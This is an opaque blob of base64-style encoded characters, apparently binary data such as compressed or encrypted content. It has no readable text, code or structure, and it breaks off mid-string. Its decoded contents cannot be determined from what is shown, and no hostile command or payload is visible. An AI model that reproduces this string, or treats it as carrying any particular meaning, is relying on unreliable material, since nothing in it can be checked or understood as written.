a8K9wq4UwqHCs8Ktwp1mJcOVwpTCmMKZPsKaZRPDq8OIHw/DlWJ/P8KHwonChcOMesKPdcKSwqHCqV/DrzHDkgTCqSfCjcOHPBI0w5Viw43DosKiK0DDnmHCnQYEw7nCusKwCMKHwpMQw5djwoLCvsOSScOgK3jCjMKUw5jDmR/[base64]/w5ANFsOMOAzDrcKfbcKCwqTDj8KIZmwnIMK+wqzDrUNLwqHComnCv8OeBMOBGinDjDPDqiHCgMOJAFDDriIRwohRL0pkFcKew5NaDMKnw5fCmkbCo0jDmcK3w5TDqTNcw7vDmFxfMcO1w6vDgxvCuAkqw6PCkFkCwo/CvMK7ScOQcsKbw6rCpWVTJwDDnX5ywpRPJwbCtyg8wpXCjcKKO20YwoFFwpdiwoIMw5QbFsO8ccOnwohSwoIiT1jDriIqfcOawrvCvgh5wrAJwozDkcOTKMKjPsOaJ2c0wpgUw5/[base64]/DkMKLbhVXw5PCixHCk8O2wr3DrQfCryIfH2fDiAArD8K9wo/Dkw/DtcOOHSXCqDdIJw5wBsK6TEHCjMO/wpxCw5c9wqJ4MsKkwqfDi8OewrjDkmzCu10jCMO+I8OBPV/CksOIdQI6WcO0XXpJDjDDj8KMwoHCsCrDm8OQw71Xw60UwqR9wrsRZAvCnMObI8OHIsO+L8OzZcKrwot9w79cby0gXE80w7nClWHCkTgZwrnDsMOvVg1aIAjDgcOIFiVUbMKNFBvDtMKzP1VQwrMtwo/DgsO0cn3DmCnDl8Kdw7fDnsKdNEzCsQvDrGTDhsOcFEHDnyYEJhDCrRAQw5XDiMOvUw/Dix4gw4fCtcK/wrDClMK7OydIcwoTJMKswr1mGsOvEX0gw68kw5jCqAPDn8OSw5IfRH1BwoNzw5VmwrHDhQ3CvcOUw6s9w7MBw5LDjkp8Mm3DgRzCgDdIFwtDWsOswoQ0RsOqwojDjsOuDsOUw7jCkMOeLz9tMBHClsObw48bTwjDn24WGg4tNMOyIA/Co8Kiw5AeagRpRifDm8KJD8KtN8KLwrPDs8OwLFvDs1bDsCMpw5XDjMOUVXfCnwMiX0jDtgQLw5EEP8OpIDnDmSLDkMK7fF8dFnHCvwAjw7ARVkwGwq93wotkY3DDq8OTwqPCt10GU8KlEsKXYsOtXWgAN8KGFMK2wpIJw6zCiztzGB/DqDoQFcKiClVECysNHm0oJRrClVjDoFLDuDwlwqkMw4NVS8KGH3wLBsKJw7TClcOvw5nCm2pWw58/esKdUsOuaVnCq3hRw5ZQBVHDmi3CtcOPw5HDmH9mSRHDvThvb8O7woh1CT5oUWtmWENiFE/Ck1/CpMKJWRLDoALDpRrChT3DlDrDqwHCjALDtsOvDMK2OUbDmMOVa3MhJhRkQjXCtWMReR13ZsKBw5fDusOuZsOMasKUMcKQSWwvZzVZw5PCmcOKYR45w7fCpnHDvcK8w5HCqGjChm4jw5N/[base64]/dkfCpMOoKcKiwo80dsK5wqjCrBrCjMOtL8KbEHvDohYfwrPCmBLCkzQAd8KNwovCtzbDpcOQO8KfXEo0Z8Otw44nDAHClwTCiClpPsORPcKgwrnDsz3Cs8OvXz3DjQbCn14AVcKqwqjCvT7CozjCiWTDkWjDtV7CuEdJHQPCkcKsOsO3wprCvcORRzwtwq/DpcOZwowTchc0GMKsw4BvNcO8wqh0w47CncO6Q0ICw6bCsxkAwrvChX1pw5A5w4ACMHvDsMKXwqXCm8KhXnLDuVPDocKNZcOPwoF4QmHDpHnDmGA/H8O6wrh0a8KHGyvCmFDDmglNw7hmcBbDhsKNwpUxwoHDg1PCiUJLa15la8OgBgg6wrU4PcOAwpY/[base64]/DmzbCsXkBO8ObAcKQUCBrw5cEfcKOFcOnax1MBm/DgTPDo2LCpjvDssOJQMOPwrvDhA4iwow6W8KxMBbDpcOkw4lFIXdiw78Fw6RZacOowqk0M3PDtTghw4ZBwo8hckMHw7rDh8OiR2jCuQXCrMKMZcKdCMKKeiJ/c8K5w6LCuMKrwplGVcKCwrNtNSoRXg7DjMKHwo5owrA5HMKJw6RfKxxZAi3DpQxvwqLCtcKzw7/CpUtxw79nbjjDk8KrOlswwp/DtMKEcQxLKW7Dn8Kbw5s0w4nDuMKkFlUAwoJYcMKyVsO+ZjXDqCY7w7Jbw47Di8KVFcOibzU8w7bCsGdAw6PDiMOVwpbCvW86O1PCjcKVw45HHnMVOcKlO1xlw54owrkrc2DDoMObIcO9wr1Xw6NCwpEDw7tywrESw6/ConfCkj8gB8OVXyYpI8OiGsOhSynCrTRLAHREfyo3FcK8wr1pw4gYwrXChcOlZcKLDMOqw57CucO9L0HDisK/[base64]/DqsKdw7QhbMOQKcKSSsOBw7DDvcOAFMOoXj7DoCASw4hfw7vCu8OgO8OiO8OSOMOSTEgHQBbCpBjChMOEDD5Yw68Kw5nDkUZuOxDCgxR4Z8OmccOFw5HCtMOLwo7DtwLDkEXCiUh4wpnDsXbDsMOzwoXDvArDtMKjw4d9w7dowr4Pw6cwcw/DrBnDnV8Qw5nDgQpGGsOewplvwop7LsKJw7/CnsOmDcKvwrzDoBjDiQrCtiXChcKOIw0Iwp9df2c4wobDtFklOCDDgMKcP8KmKETDv8ObTMOqc8K2VQTDphDCisOGTUQFS8OWSsK/wrnDrmLDuU4SwpHDl8OVV8Knw4nCjXPCjMODw6vDgsK1DMOdwo/DtzlLw4pucMK0w43DnCRfY1vCmzYWw6LDncKVcMOAwo/Dv8OPLMOnw6NPaMKyMsKEJMOoMWRgw4pvwq1ww5dwwqfChTdUwqZsElDCpkoVwrjDtsOyMBMZa192Qj3Di8OewoLDvzUow7Y9FR9CHWV3woIjUkUnPkY4M1DCkSlMw7fDqjfCuMKWw5LCrFBODG4ywqLDqHrCmMO1w4QHw5Jvw7rDnMKCwp58CjzDiMKnw5F/wpRywobCqMKZw5/Dt2hIaB4tw5lzLlhjdCzDlcKwwppQbVJIYWsYwr7CnmzCt2LDlBbCmSTDisK3a2k7w4/[base64]/ChkXCkMKnwqc7UHsDL1HCvsOKwqDDlF/DlMKhZ8ODBCMhGcK0woVoQ8Oywp9bH8OzwqF+CMKDEsOawpU7CcKaWsOywq3Cti1QwokhDDrDh0nDiMOfw6rDjzU1Cm/Dl8OYwqwbw7HClcORw4rDhXjClxQsEn4sGsOwwqN1YsOhw57CicKBO8KuE8Kiw7AVwoHDlwfCqcKCXk4SISXDmcKrK8OmwqTDvsKMZBTCmijDowBOwrzCksOsw7AiwpHCvyPDvVDDtC9hWVgTDMKNdcOAS8Opw6A/wqwHIyfDsm8Tw51aIWDDjcOFwrFtd8KtwqEjRkZgwpB/w4M6acOGfBbCgkEwdsOVJlAOZsKKwqUJw5fDrMKCSiLDsR3DmDXCv8O4YCDCgMOwwrjDtmPCj8KwwofDtUULw4TDgsOSYgJAwoNvw7wRAEzDmVxUYsO+woZzwoHCoSNNwpZ9V8OBVMKnwpbCrMKGw7rCm2g/wopzwojCjsKwwr7Ds2HDkcOMDsK2wq7Cgw9MYWNgEE3Cr8KGwp9nw6JBwqsdEMKYOsKkwqrDvBHDkSQJw7QRM1rDqcKGwolhcgBVAsKXwrM8YMOYaGFQw6YQwq1aAQXCpsKew4fCu8OGPwRWw5zDt8KOwp7DhyTDjXbDj0DCosKdw55swr9mw6/DnkzCmQsNwqwaXiDDj8KGOh7DpMO3Hx3CtsOBDsKfUE/Dr8KLw73Dh31pKMK+w6bCjAcrw7dBwqjDhEs3wpkqQCArLsOdwqgAw4cUw7JoPnN+wrwVw4VcFzkYacK3w7LDinN9w5tiehFWQi7DucKhw4Nwf8O7A8KrLcKbC8KRwqnClRonw5fCk8K/K8KGw6NnV8OlTTRXCAlqwrtwwpp0P8O9NX7DlxsXCMO/wqvCk8Kjw7k5HS7DncOyHHYcAcKewpbCiMKVw6/DhsOdwqvDv8OYw7vCnA5ib8K1wrUYeiw7w4PDjgLDqMOaw5fDo8OHEsOLwr/CkcKEwo/Ci197wo01UsOawqhgw7B1w5bDrsOfSmHCjHLCt3tRwoYvKMOQwpnDiMOkZ8ONw7/Cu8Kyw5d/MAXDgMKmwpXCnMOfQ3rDo1Fdw5DDpyEMworCiEnClHJ1WVBdcMORAllIHmbCuGTCu8Oew7fDlsOoUBDDiETCmABkDTnCgsOIwqhiw5JbwoAqwoVcVTPCglbDj8OicsOzOMKTQGN7wpHCpCoSw4PCoinCuMKcQMK7ew/ClMKCw6zDgMK3woktw5fClMKRwrnCplg8woUyPSnDlcKtw6rDrMKufRNbIGU+w6p7YMOSw5RZEMOrwrfDicOewo/[base64]/wqwYYRbDvsO4C1M5wrLCqBVADcOUDCfCnU55QGfDosOHSXfCssONw6J/wqzChsKsAMO/XgnDkMOMc1RRZQATd8KXOmUswotNGsOYw6TDl2tsNk7ChQfCpDclVMKpwpR3eEg1MR/CiMKSw5cQKsOxfsO0fER3w4hVw6/CkjDCuMKCwoPDmsKbw7nCmzcawr/[base64]/w5jDlFd+w7LChj/CuMKDw5fDp8OawoDCvcKbZcORAcKJWsOew55zwpBww4Bfw5/CscOhw6UAesKEQ0TDuQbCvx3DuMKzw4TCoVHClMO2bRNefSLDuR/DgcOrPcKUalHClcK0DVkRfMO9KHrDtcKbGMOjw4d5PXwDw7PDg8KVwp3DhVgDwqrDrcOILcKzJMK5bR/[base64]/DqAXDt23DnMK4wphCwoRYaQnDnn8wwprCnMKEw49mZcOwTS3DuyfChcKlw6kmXsO3w6hbXsOlwojCvcKpw63DpcK1w5pZwpd1AsOQw44Ewp/DkGVdH8OXwrPCpjBLw6rDm8O1OlRfwqR9w6PCucKCwo45GcKBwowRwqXDqcKBKsKdAsOLw4xXLh7Cp8OQw7dfPlHDr3vCs2M6w5jCrlQQwp/Cm8KpE8KPEXk9wrfDu8KLA3nDvcOkAzvDjg/DjGnDqC8KBcOVPcKxa8OEw69Hw4cMwrDDo8KewrXCox7Dl8Ozw7w1w5fDhUXDnXwSBT8nRyPDgMKywqo6K8OHwopswqgawqIGUMK5w7bCrMOOS29QBcORw4lUw4LDkXtEMMOdGXnDm8OTbMOybMObw5BUw7hPUsO+JsKKCsKPw6fDqcKqw6/CosO5JxHCpsK/woc8w6bDrVdRwpl3wrDDhT0awpDCgUZIwoTDqcKbaSIcNMKXwqxWDVvDi23DvMOdw6Imwq3CoQTDp8Krw7hUWz0Ww4Qnw4zCqsOqfsK6wofCt8Klw4s3woXCp8OkwpxJGsKNwpdWwpDCqyBUFTkywozDolo/wq3CvsKXA8KUwohUKcKJUMKkwrJSwqXDoMO4w7HDg1rDrF3Dj3DDnRPCk8OkeErDv8Oow7BDRFfDjh/Ck0bDvmrDvSkAwrTCncKaJV89wqobw5HCi8Orwq49ScKNe8KCw5g6wrB9HMKYwr3CkMOow7BEe8OrbT/ClgjCnMK0dVfDizJ7RcOzwrwew5jCqsOQISHCiBg8NsKic8K9Kyscw7AhPMOIJMOWa8OTwqJ/woh8RcOxw6QLJwRSwqptaMKIwqFNw4JDw4vCrkpOAMORwo8uwpMOwrDDscOPw5HCkMOKSsOEVwMvwrBGa8O3w7/CpQbCi8OywpjCjcK+VAnDvx7CucKIecOGIgkkKEUMw7HDiMOKw7UAwoF5wqkUw5B0KQBcGGESwrPCoFhnJ8O2wqjCg8K2ZiPDs8KHf3MAwolvF8ORwrnDr8Oww71WHWsewqR9XcKVETXChsK9woUvw47DvsOEKcKaMsOKR8OSCsK1w5/[base64]/CjsOdw6jCsMOrwqsECMOpLUTCpTJmwpEcw71GK8OcLCpZEQ7CvsKxeRxJOE59wqIlwq7CuX3CtmhmwrAYDMOSYsOMwrFTQMOyQDoRwonCo8OwRcOnwo/CuUZSQ8KWwrPCssOOX2zDnsO8W8O4w4zCi8KtOsO0aMOYwqLDv1Mcw6o8woHDokdlfMKZDQpRw7PCuAPCn8OMZ8O7aMO9w43Cv8OwSsKlwovDisO2wpVJVhANw5zCuMOow6IOWsKFK8K5w4hIfMKVwpR8w5/Ck8OdVcOow7LDj8KdAk/DhAPDvcK4w5XCsMKlR35SF8OQd8OLwqgiwoocL3k8Vzx+wonDlFPDoMKDIgnDlXbDg1YDRGLCpyEkGsK7YsOwQ2XCmU7Co8K/[base64]/DtMKdworCg8KaRMKRwq88cFZ6w6QJwqMUDnF+w4QKHMKNwoMuCATCtTtPY0DCrcK/w5DDqMK1w4oZP2HCvFLCqBjDm8OFJyjCkBrDpcKVw5VBwrDDq8KLQMKCwrA+B1Z9wojDjcKnXxlkEsO/[base64]/DhVjDnCZVwrtoBzLCtVogw6vDtw03wrnCncO6woTCvBXDh8OSw4JEwp3DjMOkw48zw4p6wpDDg0jChsOGOU0GVcKSTCgxFMOywrXCiMOaw5/CqMKiw4XCosKDa3nDtcOrwqTDuMK0EW8ywpxWMwtRFcKYNMOcYcKewq8Sw5lPBjYgw5/DghV1wpYjwq/[base64]/Cu8OFw6JxMcKoHk/ClsKLbF1sw7HClxsYTcOhwrdjSsKow5NtwpEVw6gcwpUmb8KSw6LCg8KfwpfChsKcMwfDgDfDkUPCvRFLwojClwsja8Kkw6hqb8KGBiIrIAdXBsOewoTDgcO8w5jDqsKuBcO9MksHHcK+fE0/[base64]/Dq30RfAIbwr3Cm8OrC8KDCRvCpX/DuMKdwrbCrkh+T8KYS3zDnwTCucKuwoNgWmzCisKZaRIjAAjDqcKRwqlBw7fDosK5w4fCiMO3wp3ChCzCpkcoXidLw7DDuMO4LzfDp8OIw5Flwr/[base64]/[base64]/Cv24twoZ2wp7Dv8Kgw6vDiH7DvMKow4nCssOOw7lNCsO/A8KmEzNoLmcFWsKew65/[base64]/[base64]/PgQ8w4xNwrYpw4bDpAtkZm8sQMOXw4VBOSTDh8K2B8KLFcK2wo0dwqnCo3DCoWHCtDbDhcKJCMKuPFlqMAlCQ8K/GMKgH8O4ZEc1w4HCjlPDusOQesKlwqTCvcOLwppnS8K8wq/ClgrCjMKvwozCnwp/wpVxw7rCgsKcw7TDkEXDnxs6wpvChMKcw4AswpfDsHcywqXCj35lGcOydsOPw61zw59Ew7vCnsOyJixyw7Ffw7PChHzDsHDDs0PDvzsqw6FeTMKEG0/DvQZYWSAKW8KswqzChxxBw57DocOpw7DDj0JVGW0pw67DhlnDmkcPNQpNYsK7wp9eXsO7w6PCnisyMsKKwpfCjcKgYcOzX8OQw4JuNMOpHzQnU8OUw5fCrMKnwok0w7A/QFjCuwvDvcKkw7DDqcOzDwB+O0IwDw/DqRjCiyzDkglywrLCpF/DqQDCssKQw7MmwrgxIHliPcOewq7DkhQXwqjCmy1Aw6rCvkwFw745w550wqkPwr/Co8KcDcOkwoh4R1tJw7bDryfCicKKSHNhwovCixU/BcOfJCklJxdHA8Oqwr/DocOWcsK9wp3DpTHCmh3DpAoUw4rCvQzDkBvDq8O2RkQpwonDgh/ChwDClsOxajYGJcK+wrZaBS3DvsKWwobCm8K4ecOEwqQUXV4ncwfCuCTCscOpCcKdW37CtChxecKCwp5Lw7V/wrjCkMOSwpTCnsKwKMO2WQ3DnsOqwpnDtFlKwrguQMO0wqRVBsKiEgrDuk7CpQkGEcKYbVfDjMKLwpnDsBjDhCLCg8KPS3xEwpfClgPChULCrCF1KsOWcMO3KUbCqMKtwoTDn8KJLyHCpHIUJcOJHsOLwpdew7XCncOcOcKmw6TCig/CuwDClnc2UMKlCAApw4zDhw1GU8OwwonChWbDgyETwrFvwqQ1DVPCinfDvEPDgjnDlxjDoTLCsMK0wqobw6xCw77CvW1YwoViwrvCqF3CpcKBw7bDusOhbsOVw6dVVSxwwq/DjMO6w7Efwo/CtMK/GnfDkA7DphXDm8KkdcOrw7BHw45swrBPw4skw781w7PCpMKnTcO3w47DmcO+UcOpesK1AsOFO8KiwpHDlFAcwrFtwq0ew5DCkXLDm1DDhi/DmmvChQbCnDsuRW43wqzCrUjDlsKBHxAncwvDjcKdH37DtwbCggvCmsKWw43DrMKeLWvClk8lwrAZw6JkwoRbwo9/a8K0CkdWAH/ClMK5wq1bw4ErL8OnwqFGw6TDgnrCnsKLWcKYw7jDm8KWDsK5w5DCnsORUMOwSsKlw5TCmsOjwpogwp0ywq/Do28Uwp/CmjLDgsKEwpBvwp7CqcOiUCDCosOWHRHDnyjCrcKAPHDDk8Otwo3CrUE6wpcsw7RiIsO2BlVaPQ4Ww5MgwqXDpgh8fMO1HMK3ecOXw43Co8KTLlnChcO5XcKLRMKvwrtPwrh4wpTDqsKmw6p3wq/CmcKgw6E2w4XDj2vClGwzwpsvw5VSwrDDgjBBQsKUw6jCqcOAaX42asKhw594w5jCoFs0wqXDmcOgwrDCt8K1wpnDu8KqJ8KiwoRrw4c5wr1yw5jCjBYkw6LCjQXDuk7DkRl9bMOHwrVhw5IVS8Okwr3DpcKXeyrCoj0MWx/[base64]/CvGXDisONPCERGz91w4BHRjzDtsOITMOvwpTDpFPCiMObwpnDlcOQwqPDtifCpMKLXkjCmMKEwqXDqsKew7PDp8OuZhfCq1jDscOgw6/CucOWR8Kdw77DtB4XJ0AbWMOqd3tHHcO6N8O6EAFbwqXCqMOaTsKlWkgQw4XDggkowrgBQMKYw5XCvjcFw6cmNsKDw5DCi8OiwoPCpsK/DcKMUzdGJSjDuMO5w4oPwoxhYAMsw4LDhGTDmMKWw7/DssOswqrCpcOtwowSf8KwRB/Cm2HDtsO6woxGNcK5H2HCijHDpMO8w7fDssKhdz/CrcKpOX7CkF4CB8OVwo/[base64]/[base64]/wpfCrSzDhGIuaT4PBRlnw5vDjBlzLFZacMKEw5siw6LDlcOiQ8O/wp9jBMK1VMKkakFsw4nDmQPDksKLw4HCmDPDgg/DrTw7aiQLSzAyW8Kawr91wrdyfSQrw4TDumJJw4nClDpKwoUAJmjCpkkOw4HCjsKlw6ofCnnCln3Dm8KCCMKiwrXDgWQMCMK7wr/DtcKdLm57wojCrsOeE8OIwo7Diz3DkVk7SsKEwpDDlcOjUMKCwoJzw7kXDnnChsO0IwBIOwbCkXTDn8KPw5nDmMKnwr/Dr8Kwa8KVw7bDvxvDmj3DoGwBwrPCtcKjXsKiNsKTEx9dwr02wqwSdz3DhAx3w5zCgTLCmEN9woPDvxnDumZswr3Du38Iwq8aw5bDlE3CghA8wofCvXRpTXZ7RgHDgDcdCsO/VVrCpsOodMOTwpIhTcKzwovCiMOVw6rCnUrCi3g9JA0VL286w6XDo2ZWWBDCokdawrfDjsO7w4pqD8ODwqnDtgINEcKzAh3CvXnCo2wYwrXCucKiHTpGw7fDiRzCmMOxbcKIw5Y1woMbw7AtXsOiEcKAw6fDtMKONnB5wobDisKTwqULfcK6w43CqS/CvsOfw4wUw4TDi8KQwo3Cn8O/w6jChcKfwpR1w7TDu8K8M0QfEsKIwrXDr8OEw68nADwbwoVwbXnCnxPCucOzwonCicOwTsK1UVTDglQtwo89w4tewp3ClWTDosO5fRLDn0TDiMKSwprDiDvClW/ChsO0wq9EDRLClkgrwrxAw4onw50GAMKOB0dfwqLChMKow53DrirCqhzDozvCi1/Dpkc7A8KVX1lAesKxwo7Dh3Aww5fCq1LCtMKsKMK/[base64]/Do8OxbCrCuydfOEoxwo4owqgAwrnDnMKiwqXClMKnwrArRRrDskEUw4/[base64]/dF8gVsOqBW/DlTh4wr4Ww5HDn8O5aMKoYcORwo1Mw5/CvcKTYMKubMKOTMKaNEEUwr3Cr8KbdV/CskfCpsKhY0EfUAccDy/[base64]/[base64]/ClmbDvER3EcOOw5rDhkXDtMODbXRlwqFBQn1Iw4jDicOjw4YBwpkcw5tvwpvDvVE5LVPCkWl/[base64]/Di8KRwoDDkMO4Ym3DhxoQWcOTw4zCsV5QwoMCSVHCt3pzwqPCncOVfR/CtMO+YcO8w5TDkEcWacOuwofCiwJVH8Okw4Iqw4puw5/[base64]/DrWhqXh3CilhZIMOCw75iwrTCnx9dwpnDjhPDhsOcw4nDqcOpw7nCnsK5w5dRaMKPfCfCpMOIRsKsa8Kfw6FawpXDny0QwobDhC17w7fDhG5fXw/DlULCjMKxwr/Cu8OTw4cdGQ0Ow4fCmsKRXMKEw4ZCwrHCmsO9w5nDkMOwPsOkwr7DiV4Jw5lbex1mw4wUd8OsTxBVw7UawqPCkFliwqbCg8KIRCQ4BVjDpiPCtsKOw4/CgcKAwqYWWUZUwpbDpSvCncK7YU5UwrjCt8KVw5UeN302w6zDmFjCnMK1wrYWWsK5YMObwrvDiVrDkcODwq9ywrwTJcO2w6g8SMKnw5vCjsKdwqPCtkrDvcKywoxKw6lswr9tZsOtwo5rwr/Cui9iPl/Dv8OBw7ohWCQTw7nDmwnClsKHw6Y1w5jDiWrDmFFYDxbDu1/[base64]/DmD0owqbCssOaw58jbMODVcKxw5Ayw4rDkQTDsMOTwqXDh8O5wrURasO/w6UDQMOswqjDnsKMwoVAbsKdwptywqbCrnfCpcKFwqZyG8KkJ11lwp3CpcKNAsK4P1JqZMO2w6tgecKyWMKww7IGDzEQM8O7GMOKwqNXPMKqXMOlw44Lw6jChQfCq8Ogw6zCv2/[base64]/CkW56R8KdwrBJwod2woNMw51Rw5Q8wr3DrcO0eHXDjQ9HSj/CrUrCnx4EQCUCwr0Iw6jDlcOqwpckS8OjDBUjJ8OUBsKYbMKMwrw7wpl3T8OwAGNLw4bCnMOhw4PCoQV+ZT7CkyZmecKfeETCuWHDn0bDv8KsfcOOw7HCg8O1U8K8V0TCpsKQwp8lw64NfsOawoTDoQjCuMKna1Ncwo4GwpDCpxLDrAbDpzEEwrYQOR/DvMK5wrTDt8ONXMOxwr3Co33DvRRITjjCjRQsUGRwwqnCnMOcLMOgw7cGw4fCo3jCqsKBIUTCssO7wonCn0QLw7ZowoXCh0DDsMOnwq0BwqEMCCHDjjPDi8KGw6Unw5HCmsKGwr/CksKOCwILwq7DpABzBm3CusKVPcOfJsKjwpsISMO+CsK4wqVOEWN4Rx5/woTCslvCkFI5IMOOQ27DjcKCBE/CtcK5LsOMw6h5DGPCixVvVSvDgWpJwrpxwpnDuDINw5U6HcK/TQ05IMOWwo4pwpRJWj1lKsOWw5MfaMKzZsKPWcO6RDLCosKnw411w7DDjMO9w7HDr8OSaCrDn8OzDsO0KMKdLSTDgD/DkMK5w57ClcOXw6dmwq3DgMONwrrCmcOhYiVzKcKyw5xow6nCniFJJ0DCrmgFVMOIw77DmsOgwok5esKWEsOcTsK4wrzCqCtPLcO8w67Ds0HDvsKcaw4Vwo7DpDwuBMOPXELCvsK+w4EgwrpDwpvDij1ew6/Ds8OHwqbDumRCw4DDlsO5KD5dw5bCosOMDcK4woZsIEZbwoNxwqfCinhZwqvCiDQCYmfDj3DCjwfDncOWDcOiwrQmKTnChQbDlzDCiATDr0QfwqhtwoJ0w53Ckg7DiSTCu8OYTHPDiF/DscK4B8KgBgcQM2zDhTMewqvCv8Kkw4jCu8OMwp3DtRvCrGLCkXDDoh/DrsOVWcK6wroCwrV7WT9ywrLCpj1ew6gAL3RFwpFFK8KKKgrCjUxkw74vecKZcsO2wrIYw5HDr8O6WsOuKMOSIXQyw73DpsK1SXNqdsKywohnwovDjy/Csn/[base64]/FsKiDMOuBcKxwr4uwq7DiXF/wqcZRcO0w4PDoMOKXSAHw6PCg8OOc8KWQmA4wqhsesOYwrpyH8OzA8OGwqEiw7/[base64]/Dom8HwrTDrFMVHMOTwoTCsn1FYG/[base64]/[base64]/Cv8K2wpzCsELDgg5hLwXCqsKZw4g8wpXDplrCjsKKcsOSCsOlw4TCq8K7woMnwqLDrWnDq8KPwqLDk3bCj8OFdcOANMOLMR3ClMKAN8K6IDULwrVIw6rCgw/Dm8KIwrNVw6dUAkNOw6bCvsO9wrvDk8O2wrrDl8KFw6IzwrdKMcOSVcOKw6zCkMK6w7XDjMKSwpIOw7DCnBBveCsBDsOpw7UZw4jCqzbDmjTDuMOQwr7DhQ3CusOrwrB6w73DpkHDhDwXw758TsO+csOGI1nDqsO9wqIeBMOWWjEGMcOGw4twwojCj1bCs8K/w5YgHA0QwoMlY1Rkw5oFcsO6Kk3Du8KNZjHDg8KICMOsYgPCvFzDtsKkwqPCk8OKMA10w6l9wpRWZ3VMJ8OmNsKmwq3Cl8OYN3fDjsOvwpgewqcRw4dVwrXCm8KqTMOvw4rDo0HDgWPCl8KTKcKOHzEZw4DDpMK/wq7CrT5nw7rCiMKmwrcuGcOeRsOsZsObQVJTSMOZw7XCkFU5U8KfVHtoUSTCkErDssKpFSo3w6LDpycjwpdOAwDCoQlrwpHDqSDCsE0+ZWVtw7LCvHJfYsOxwrAowozDpy8jw4PCmUpSVMOPGcKzGsOqLMOzdUPDigVew4rCoRbDqQdSX8K/w7sIwr7Do8O8CcOSBiHDusOIMMKjScKkwqPCtcOzEgwmUcOOw4DCpUbCuVcgwrwZa8KSwo3Du8OuMAE+JsKGw5bDmn5PA8KNw5TDulvDnMOjw4BfYFBtwobDuVrCmMOcw7wawqrDusKZwpbDik5bf3HCh8KKKMKbwr3DssKgwr8tw4/CqsKwbEnDncKtXQTCssK7TwXChC7CksOeThbCsAjDg8KRw6ZePsO0S8K1L8KvXBHDv8OQQcOdGcOsT8K+wrPDlsKAWxR3w6bDjMOvIXPCgsOrM8K1JcOTwpZqwpZgdcKpw6DDq8OvP8O+HTLCh3bCuMO2w6sWwqp0w6xfw6DCnk/Dt1rCozjCmTDDgsOxSsOWwr7CmsKywqPDmMOGw7/Dk1V6NMOmfFHDhgM5woTDrGNMw7BoFn7Cgj/CulzCtsOFQMOiBcOyX8O8NUBcGi0MwrRmCcKWw6TCoHcPw5QYw5fDgMK5TMKgw7Juw5nDjBXChxwdUwHDjxXCljA6w6w+w6hKF2LCpMO6w7DCpMKXw5Apw5TDscORwqBkwpMCa8OQNcO/McKBcMOww6nDucKUwojDgcOXDh0kCDQjwpnDisKVGwjCpk9rAsOhO8Oiw4/CjcKlNMOucMKPwqDDrsOawo/DscOKeyRMw615wrUda8OVBcO9acOxw4dfasKKAU3CklTDu8Kiw7UoQl3DoBzDmMKAMMOAa8OkFsOLw6RdGcO0RBgBbxXDh3XDmsOew4l9G1vDhCFUWDhXXB8DIsO/[base64]/DoMOjE0XDhFsCPsOTw4fCusKZATlXw4ZgwpACGEohYcOpwrnDr8KYw7bCnFDCjMOXw7pJOjrCgMOmZsOGwqLCsSEdwobCssOwwpkFKsO0wqJpfcKbNwXCrMOmBSrDuUvCiArDniLCjsOvw7oYwq3DhXlCMhh/[base64]/DuCPDtRXDuMOVK0XCt8KhwqXCpzspw6LCtcOzEyjClCV1QsKPbiTDnVUQBnlZN8ODF0V9Zm/Dig3DhVjDuMKRw5PDmcO9bMOmFSjCssKXOBULWMKSwotsPhHCql9sP8Ohw7HCmMOOP8Ozwq3Cn3rDtsOIw5ocwqfDmivDlcOEw5FCwqwWwrDDhsK9BMOUw4l5wrHDjVDDshpDw4TDhgjCjCrDosO/BcO0b8OoXGBlwoNLwqAxwo7Drg5QNRskwrBwMcK2P2s5wqDCtUAJEijCgcOYbcOtwqZsw7fChsK1K8Ocw43CrsKHYgjDn8K6QcO1w5/DlkJVwo8ew6bDrsO3SFoNwqLDszZTw5DDm3HCq1oLcG7CiMOdw7jCkg1zw5XChcKnNngYw7fDuzxzwqrChlYCw4zCr8KPc8K9w5FGw44lfcOoJhvDkMKnXsOURj/DvnFmM3EzHF3Dnll/[base64]/DmEUHw6TDhmECHG7Dn0DDsMKAwrXClkYneMO7wrgOwph1wqrDkMObwqtERMKwASA6woF4w77CjMKmJTEvIHk4w4RGwoYCwofCn2DCqsKRwo8cD8KQwpDCtnnCnArDhMK7QBXCqiJkHSrDpcKdRQkuah3Ds8OzbBd/b8OswqV5OsOiw6fCrRXDlEVnw7B8J0xZw4kTQWbDrnjCnyPDoMOWw5rDgi02LlvCr3wXw5vCn8KFeEFaB27DrRYMR8KOwr/CrX/CgBvCp8OswrbDnBHCmkTCm8OswqXDksK0T8Ofwr53KGAkdkfCs3TCoEJMw4vDrMOsWgE4CcKFwoDCuU3DrylswrLCu1t8fsOBDFbCg3PCrcKcK8O9FDbDmcK8TsKeOcKUw5jDgQgMLR/DnnIxwqVfwofDlMKKTsKfKsKQNsOyw5fDl8Ofw4pOw6MSwq/[base64]/f8OOTnRcw63DuUPCpcKrw6XDhMKmPsOFwqXCu2VCOsKdw4XDssKaXcONw5jCgMOFG8KIwpZbw6NfRm0CUcO3K8Kowr1bwo07w45OZDZEDG/CmQbDt8O1w5cow4cQw53CukFEf37Dj3JyNMKTR0k1e8KoJ8KBwprCmsOww4jDkFAuUMOiwo7DrcOlWgfCoSMxwo7DocOPHsKLJX0Pw5zDuAMjWiRZwqgswp4wI8OZFsKmCzTDjsKyU3/[base64]/DpMKsb8OmJ8OmwqvDh8O3eDhPw7ZHw7RsXX9mw7nCuhLCvAgIWcOdw5xEGno2w6nDusKORXrDq1JXZwd4E8KQXMOKw7jDu8Olw41DVMOUw7rCl8OfwqcyJ18SesKxw5dFCcKuQT/CiVPDink8asO0w6bDoE0TKXZbwpfDhkJTwrvDuiduSkUMccO5BgsGw4nCr17DkcKRecKtwoDCh3dhwrV6VXk3WwfCpsOnwo55wrHDj8KcIlVJMMKOaQfComnDscKKUUNeCU7Dn8KAOlhXRSADw5NFw7/DixnDs8OZQsOcblDCtcOpBCfDh8KkAQc/[base64]/DnsODw6jCrsOtwr54w40hwppzWR/DuFLCt8OaDnh/w5ljBMOhKcKJwrQPRsKdwqYWw45UUE8Tw68Dw5tlS8KcMj7CtTfDk34Yw4zCkcOCwr/[base64]/Do8KAXFTCh8KrwopKElxKcBcrHzjCicOrw67Ci1nCs8OIbcODwokSwqIFcMO5wpF8w4DCuMKFAsKWw5VrwpgXesKBEMOIw6hxDMKaOMKgwphUwrF3Si95Q0Yld8Ktwp7DlDPCjiI/FjnDosKCwprClMOcworDh8KQAQc9w6kdNMOETGXDjMKdwoVuw5/Ct8O7LMOBworDrlYQwqLDrcOFw7xpADgzwpfCpcKeWwFLbkHDvsOowo7DrDhxPcKxwprDu8OMw67Cs8KIFwrDrHj